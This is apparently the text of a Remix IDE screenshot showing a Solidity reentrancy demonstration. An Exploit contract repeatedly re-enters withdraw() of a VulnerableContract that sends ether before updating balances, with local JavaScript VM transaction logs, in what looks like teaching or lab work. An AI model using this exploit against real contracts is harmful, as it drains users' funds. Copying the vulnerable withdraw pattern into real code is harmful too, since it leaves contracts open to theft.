 Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.6.10+commit.00c0fcaf.js&runs=200
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM
ACCOUNT
0x4B2...C02db (98.999999999999651369 ether)
GAS LIMIT
3000000
VALUE
0
ether
CONTRACT
Exploit - browser/Reentrancy.sol
Deploy
0xd9145CCE52D386f254917e481eB44e9943F39138
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 4
Deployed Contracts
VULNERABLECONTRACT AT 0XD91...39138 (MEMORY)
deposit
withdraw
uint256 _amount
balances
address
getBalance
0: uint256: 2000000000000000000
Low level interactions
CALLDATA
Transact
EXPLOIT AT 0X481...7E1B1 (MEMORY)
exploit
getBalance
vulnerablecontract
Low level interactions
CALLDATA
Transact
7
Home
Reentrancy.sol
2 tabs
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.10;
3
4
5 contract Exploit {
6
7 VulnerableContract public vulnerablecontract;
8
9 constructor(address _vulnerablecontract_address) public {
10 vulnerablecontract = VulnerableContract(_vulnerablecontract_address);
11 }
12
13 receive() external payable {
14 if (address(vulnerablecontract).balance >= 1 ether) {
15 vulnerablecontract.withdraw(1 ether);
16 }
17 }
18
19 function exploit() external payable {
20 require(msg.value >= 1 ether);
21
22 vulnerablecontract.deposit{value: 1 ether}();
23 vulnerablecontract.withdraw(1 ether);
24 }
25
26 function getBalance() public view returns (uint) {
27 return address(this).balance;
28 }
29
30 }
31
32
33 contract VulnerableContract {
34
35 mapping(address => uint) public balances;
36
37 function deposit() public payable {
38 balances[msg.sender] = balances[msg.sender] + msg.value;
39 }
40
41 function withdraw(uint _amount) public {
42 require(balances[msg.sender] >= _amount);
43
44 (bool sent, ) = msg.sender.call{value: _amount}("");
45 require(sent, "Withdraw Failed");
46
47 balances[msg.sender] = balances[msg.sender] - _amount;
48 }
49
50 function getBalance() public view returns (uint) {
51 return address(this).balance;
52 }
53
54 }
55
56
57
58
2 ETH
0
listen on network
Search with transaction hash or address
transact to VulnerableContract.deposit pending ...
[vm] from: 0xAb8...35cb2 to: VulnerableContract.deposit() 0xd91...39138 value: 1000000000000000000 wei data: 0xd0e...30db0 logs: 0 hash: 0x092...90221
Debug
transact to VulnerableContract.deposit pending ...
[vm] from: 0x4B2...C02db to: VulnerableContract.deposit() 0xd91...39138 value: 1000000000000000000 wei data: 0xd0e...30db0 logs: 0 hash: 0x4f7...e107f
Debug
creation of Exploit pending...
[vm] from: 0x4B2...C02db to: Exploit.(constructor) value: 0 wei data: 0x608...39138 logs: 0 hash: 0x5eb...54aff
Debug
call to VulnerableContract.getBalance
CALL [call] from: 0x4B20993Bc481177ec7E8f571ceCaE8A9e22C02db to: VulnerableContract.getBalance() data: 0x120...65fe0
Debug
>